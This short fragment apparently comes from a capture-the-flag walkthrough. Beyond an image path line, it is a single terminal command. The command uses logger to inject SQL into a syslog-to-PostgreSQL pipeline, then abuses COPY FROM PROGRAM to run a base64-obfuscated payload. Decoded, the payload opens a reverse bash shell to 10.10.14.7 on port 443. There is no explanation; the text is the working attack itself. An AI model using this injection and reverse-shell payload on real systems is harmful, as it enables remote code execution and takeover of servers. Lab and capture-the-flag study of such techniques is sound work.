 roy@zetta:~$ logger -p local7.info "NULL',NULL); DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRA
M \$$ echo \"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0MyAwPiYx\" | base64 -d | bash \$$;-- -"